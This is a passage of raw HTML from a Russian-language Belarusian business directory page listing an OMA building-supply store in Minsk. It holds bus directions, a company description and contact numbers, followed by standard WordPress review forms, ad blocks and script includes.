<li>Автобусы № 28, 30С, 47С, 97, 104, 114С, 134С, 180С — до остановки «Поворот на филиал БГУ»</li>
</ul>
<p><strong>Из Малиновки: </strong></p>
<ul>
<li>Автобус №147 — до конечной остановки.</li>
</ul>
<p>ООО «ОМА» − это сеть розничных строительных магазинов и оптовых баз во многих городах Беларуси, в том числе в <a href="https://stroiaktiv.by/cat/magaziny-oma-minsk/">Минске</a>, Борисове, Бресте, Барановичах, Пинске, Витебске, Орше, Полоцке, <a href="https://stroiaktiv.by/cat/magaziny-oma-v-gomele/">Гомеле</a>, Мозыре, <a href="https://stroiaktiv.by/cat/magaziny-oma-v-grodno/">Гродно</a>, <a href="https://stroiaktiv.by/cat/oma-v-lide/">Лиде</a>, Могилеве, Бобруйске и других городах.</p>
<p>Магазин «Ома» регулярно проводит акции и предоставляет скидки на товары по дисконтным программам. Доступна покупка товаров в рассрочку и кредит.</p>
<p>По вашему заказу интернет-магазин ОМА доставит выбранные товары в удобное для вас время в целости и сохранности.</p>
<p>По вопросам работы розничных магазинов ОМА звоните в единую справочную службу, которая работает ежедневно:</p>
<p>с 08:30 до 21:00</p>
<p>536-45-00 (А1, МТС, Life)</p>
<p>+375 (17) 330-10-10 (Городской)</p>
<p>ООО «ОМА» УНП 100005713</p>
<div class="fpm_end"></div>
            </div>
        </div>
        


<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:30px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-features.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="background-color:#ffffff;opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em;">АССОРТИМЕНТ &amp; УСЛУГИ</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:17px"></div></div>





<a id="map-section"></a>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:50px"></div></div>



<!-- Yandex.RTB R-A-2205565-2 -->
<div id="yandex_rtb_R-A-2205565-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2205565-2',
    blockId: 'R-A-2205565-2'
  })
})</script>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:50px"></div></div>



<section class="tag_tile">
	
	</section>





<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-map.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="background-color:#ffffff;opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em;">РАСПОЛОЖЕНИЕ НА КАРТЕ</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:17px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-color inside-space-zero has-bg has-border has-border-radius has-shadow" style="background-color:rgba(255, 255, 255, 1);border:1px solid rgba(0, 0, 0, 0.04);border-radius:6px;box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.05)"><div class="inner-holder">
        <div class='wp-block-citadela-blocks ctdl-automatic-directory-google-map loading-content custom-height'>
            <div class='citadela-openstreetmap provider-wrapper'>
                <div data-endpoint="https://stroiaktiv.by/wp-json/citadela-directory/map-data/points/citadela-item/9741?dataType=all"data-theme="default"data-streetview="false"data-single-item="true"data-type="all"data-dynamic-track="true"data-map-height="500px"data-no-data-behavior="empty-map"data-no-data-text=""data-cluster="80" class='component-container'></div>
                
            </div>
            <div class='citadela-loader'>
                <div class='inner-wrapper'>
                    <i class='fas fa-circle-notch fa-spin'></i>
                </div>
            </div>
        </div>
        


<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-content bg-type-none inside-space-none show-on-mobile"><div class="inner-holder"></div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:17px"></div></div>



<!-- Yandex.RTB R-A-2205565-4 -->
<div id="yandex_rtb_R-A-2205565-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2205565-4',
    blockId: 'R-A-2205565-4'
  })
})</script>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:17px"></div></div>
</div></div>
</div>
</div>



<a id="search-section"></a>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:30px"></div></div>



<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-color inside-space-small has-bg has-border-radius" style="background-color:rgba(45, 72, 195, 1);border-radius:5px"><div class="inner-holder">
<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-image inside-space-zero bg-size-full-vertical has-overlay"><div class="bg-image-wrapper" style="background-image:url(https://stroiaktiv.by/wp-content/uploads/item-search-light.png);background-repeat:no-repeat;background-position:100% 50%"></div><div class="bg-image-overlay" style="opacity:0.3"></div><div class="inner-holder">         <div 
            class="citadela-block-responsive-text weight-700 align-left no-margins"
                                 >
            <h2 class="inner-tag" style="font-size: 14px; font-weight: 700; line-height: 1.25; letter-spacing: 0.1em; color: #ffffff;">ПОИСК</h2>         </div>
      </div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:8px"></div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer negative-height"><div class="inner-holder" style="margin-top:-8px"></div></div>



<div class="wp-block-citadela-blocks-custom-container citadela-block-custom-container size-wide bg-type-color inside-space-none has-bg has-border-radius" style="background-color:rgba(67, 93, 210, 1);border-radius:5px"><div class="inner-holder">
<div class="wp-block-citadela-blocks-spacer citadela-block-spacer responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;7px&quot;},&quot;mobile&quot;:{&quot;height&quot;:&quot;-10px&quot;,&quot;negative&quot;:true}}" data-block-mobile-breakpoint="600"><div class="inner-holder" style="padding-top:7px"></div></div>



        <div class="wp-block-citadela-blocks ctdl-directory-search-form border-none shadow-none align-justify custom-border-radius">
            <div class="citadela-block-form search-form-component-container" style="" data-action="&quot;https:\/\/stroiaktiv.by&quot;"data-post-type="citadela-item"data-category-taxonomy="citadela-item-category"data-location-taxonomy="citadela-item-location"data-attributes="{&quot;borderRadius&quot;:&quot;5&quot;}">
            </div>
                    </div>

        


<div class="wp-block-citadela-blocks-spacer citadela-block-spacer responsive-options loading" data-block-attr="{&quot;desktop&quot;:{&quot;height&quot;:&quot;10px&quot;},&quot;mobile&quot;:{&quot;height&quot;:&quot;-15px&quot;,&quot;negative&quot;:true}}" data-block-mobile-breakpoint="600"><div class="inner-holder" style="padding-top:10px"></div></div>
</div></div>
</div></div>



<div class="wp-block-citadela-blocks-spacer citadela-block-spacer"><div class="inner-holder" style="padding-top:10px"></div></div>

<div class="fpm_end"></div>					
				</div>
			</article>
			
			
<div id="item-reviews" class="comments-area item-reviews">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://stroiaktiv.by/wp-comments-post.php?item_reviews_form=1" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p>        <div class="rating-wrapper custom-color">
            <label for="rating">Ваш рейтинг&nbsp;<span class="required">*</span></label>
            <div class="rating" style="color:#efc843;"></div>
        </div>
        <div class="rating-notification citadela-notification" style="display:none;">Выберите свой рейтинг, пожалуйста.</div>
          
        <p class="comment-form-comment review-text"><label for="comment"><span class="review-label">Ваш обзор</span><span class="reply-label">Ваш ответ на отзыв</span>&nbsp;<span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">Срок проверки reCAPTCHA истек. Перезагрузите страницу.</div></div><p class="form-submit"><input name="submit-review-button" type="submit" id="submit-review-button" class="submit" value="Добавить отзыв" data-submit-review-text="Добавить отзыв" data-submit-reply-text="Отправить ответ"/> <input type='hidden' name='comment_post_ID' value='9741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>        <div class="general-notification citadela-notification" style="display:none;">Заполните все обязательные поля, пожалуйста.</div>
        <div class="email-notification citadela-notification" style="display:none;">Используйте действующий адрес электронной почты, пожалуйста.</div>
          
        </form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	
		
	<footer id="colophon" class="site-footer">

		
					<div class="nav-menu-container nav-menu-footer">
				<div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5831"><a href="https://stroiaktiv.by/">Главная</a></li>
<li id="menu-item-8943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8943"><a href="/cat/katalog/">Каталог организаций</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://stroiaktiv.by/blog/">Блог</a></li>
<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://stroiaktiv.by/o-proekte/">О проекте СтройАктив</a></li>
<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://stroiaktiv.by/contact/">Контакты</a></li>
</ul></div>			</div>
		
		<div class="site-info">
				Полное или частичное использование материалов сайта допускается только при условии активной ссылки не закрытой от индексации на сайт СТРОЙАКТИВ. БАЙ
Обращаем внимание: Администрация сайта stroiaktiv.by не несет ответственность за достоверность информации, взятой из открытых источников. Если вы нашли неточность, просим сообщить нам об ошибках на почту info@stroiaktiv.by с указанием адреса страницы.

<br>
Разработка сайта под ключ <a href="https://seoimpulse.by/">SeoImpulse.by</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/citadela-child/*","/wp-content/themes/citadela/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<a id="buttonToTop"></a>
<script>
	var btn = jQuery( '#buttonToTop' );
	jQuery( window ).scroll( function() {
		if ( jQuery( window ).scrollTop() > 300 ) {
			btn.addClass( 'show' );
		} else {
			btn.removeClass( 'show' );
		}
	} );

	btn.on( 'click', function( e ) {
		e.preventDefault();
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, '300' );
	} );
</script>
<!-- The Modal -->
<div id="errorReportModal" class="modal" style="display: none;">

	<!-- Modal content -->
	<div class="modal-content">
		<span class="close">&times;</span>
		<p class="h3">Помогите нам сделать стройактив лучше</p>

		<p>Если вы нашли на сайте СтройАктива не верно указанную информацию, укажите на ошибку в поле комментарий. Мы постараемся исправить неточности как можно быстрее. Спасибо за помощь!</p>

		
<div class="wpcf7 no-js" id="wpcf7-f10081-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#wpcf7-f10081-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10081" />
<input type="hidden" name="_wpcf7_version" value="5.8.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10081-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="email-859"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Введите ваш e-mail" value="" type="email" name="email-859" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-941"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш комментарий" name="textarea-941"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="СООБЩИТЬ О НЕТОЧНОСТИ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>

</div>
<script>
	jQuery('#error-report').on('click', function() {
		jQuery('#errorReportModal').show();
	});
	
	jQuery('.modal-content .close').on('click', function(){
		jQuery('#errorReportModal').hide();
	});
	
	jQuery( document ).ready(function() {
		console.log( "ready!" );
		
		jQuery('.breadcrumbs').show();
	});
	
	jQuery('.showAllTags').on('click', function() {
		if (jQuery(this).text() === 'Показать все') {
			jQuery(this).siblings('.category_tag_list').toggleClass('full');
			jQuery(this).text('Свернуть');
		} else {
			jQuery(this).siblings('.category_tag_list').toggleClass('full');
			jQuery(this).text('Показать все');
		}
	});
	
	
	// A $( document ).ready() block.
	jQuery( document ).ready(function() {
		setTimeout(function(){
			jQuery('.item-more-button .item-button').text('Подробнее');
			console.log(222);
		}, 2000);
	})
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stroiaktiv.by/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1681723320" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/menu.js?ver=1681723320" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/themes/citadela/design/js/mobile.js?ver=1681723320" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1699779440" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1699779433" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="leaflet-maps-initializer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "citadela-directory", {"translation-revision-date":"2023-11-12 10:44+0000","generator":"Loco https:\/\/localise.biz\/","source":"blocks\/common-scripts\/leaflet-maps-initializer.js","domain":"citadela-directory","locale_data":{"citadela-directory":{"":{"domain":"citadela-directory","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<10 || n%100>=20) ? 1 : 2);"},"Read more":["\u0427\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043b\u0435\u0435"],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 11111"]}}} );
//# sourceURL=leaflet-maps-initializer-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/common-scripts/leaflet-maps-initializer.js?ver=369ae66ed5baae747bdb1d7839b0a908" id="leaflet-maps-initializer-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
